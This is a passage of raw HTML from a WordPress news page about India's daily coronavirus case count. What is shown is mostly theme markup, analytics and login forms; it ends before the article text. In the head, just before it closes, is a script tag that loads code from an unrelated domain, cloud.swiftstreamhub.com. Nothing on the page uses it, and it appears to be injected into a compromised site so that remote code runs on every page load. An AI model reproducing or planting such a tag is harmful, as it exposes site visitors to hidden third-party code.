

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/
body_size: 22892
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>India reports highest coronavirus daily cases since March 2 | Qatar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://qatarviral.net/xmlrpc.php" />
    <meta name="dc.title" content="India reports highest coronavirus daily cases since March 2 - Qatar" />
<meta name="dc.description" content="&#013; &#013; &#013; A healthcare worker collects a coronavirus disease (COVID-19) test swab sample from a woman as others wait, amidst the spread of the disease, at a railway station in New Delhi, India, January 5, 2022. India reported 7,240 new coronavirus infections in the last 24 hours, the health&hellip;" />
<meta name="dc.relation" content="https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/" />
<meta name="dc.source" content="https://qatarviral.net/" />
<meta name="dc.language" content="en_US" />
<meta name="description" content="&#013; &#013; &#013; A healthcare worker collects a coronavirus disease (COVID-19) test swab sample from a woman as others wait, amidst the spread of the disease, at a railway station in New Delhi, India, January 5, 2022. India reported 7,240 new coronavirus infections in the last 24 hours, the health&hellip;" />
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/" />
<meta property="og:url" content="https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/" />
<meta property="og:site_name" content="Qatar" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="India reports highest coronavirus daily cases since March 2 - Qatar" />
<meta property="og:description" content="&#013; &#013; &#013; A healthcare worker collects a coronavirus disease (COVID-19) test swab sample from a woman as others wait, amidst the spread of the disease, at a railway station in New Delhi, India, January 5, 2022. India reported 7,240 new coronavirus infections in the last 24 hours, the health&hellip;" />
<meta property="og:image" content="https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD.jpeg" />
<meta property="og:image:secure_url" content="https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD.jpeg" />
<meta property="og:image:width" content="803" />
<meta property="og:image:height" content="468" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="India reports highest coronavirus daily cases since March 2 - Qatar" />
<meta name="twitter:description" content="&#013; &#013; &#013; A healthcare worker collects a coronavirus disease (COVID-19) test swab sample from a woman as others wait, amidst the spread of the disease, at a railway station in New Delhi, India, January 5, 2022. India reported 7,240 new coronavirus infections in the last 24 hours, the health&hellip;" />
<meta name="twitter:image" content="https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD.jpeg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Qatar &raquo; Feed" href="https://qatarviral.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qatar &raquo; Comments Feed" href="https://qatarviral.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qatarviral.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://qatarviral.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://qatarviral.net/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://qatarviral.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://qatarviral.net/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://qatarviral.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<script type='text/javascript' src='https://qatarviral.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://qatarviral.net/wp-json/" /><link rel="alternate" type="application/json" href="https://qatarviral.net/wp-json/wp/v2/posts/18072" /><link rel='shortlink' href='https://qatarviral.net/?p=18072' />
<link rel="alternate" type="application/json+oembed" href="https://qatarviral.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqatarviral.net%2Findia-reports-highest-coronavirus-daily-cases-since-march-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://qatarviral.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqatarviral.net%2Findia-reports-highest-coronavirus-daily-cases-since-march-2%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://qatarviral.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7aa1422acb","wpRestUrl":"https:\/\/qatarviral.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/qatarviral.net\/wp-admin\/","wpRestNonce":"7aa1422acb","wpRestUrl":"https:\/\/qatarviral.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/qatarviral.net\/wp-admin\/","wpRestNonce":"7aa1422acb","wpRestUrl":"https:\/\/qatarviral.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":18072};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/qatarviral.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/qatarviral.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bdd0d3ad85";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://qatarviral.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://qatarviral.net/category/health/",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/",
                    "name": "India reports highest coronavirus daily cases since March 2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script async src='https://www.googletagmanager.com/gtag/js?id=G-ZKS9B4J3QY'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'G-ZKS9B4J3QY' , {'allow_display_features': false,});
gtag('config', 'G-ZKS9B4J3QY' , {'allow_display_features': false,});

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZKS9B4J3QY"></script>
	<script>
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());

  		gtag('config', 'G-ZKS9B4J3QY');
	</script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-18072 single-format-standard td-standard-pack india-reports-highest-coronavirus-daily-cases-since-march-2 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-763"><a href="https://qatarviral.net/">Home</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12206"><a href="https://qatarviral.net/category/national/">Qatar</a></li>
<li id="menu-item-12205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12205"><a href="https://qatarviral.net/category/middle-east/">Middle East</a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12208"><a href="https://qatarviral.net/category/world/">World</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://qatarviral.net/category/entertainment-news/">Entertainment</a></li>
<li id="menu-item-12204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12204"><a href="https://qatarviral.net/category/health/">Health</a></li>
<li id="menu-item-12202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12202"><a href="https://qatarviral.net/category/business/">Business</a></li>
<li id="menu-item-12207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12207"><a href="https://qatarviral.net/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                </form>
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://qatarviral.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
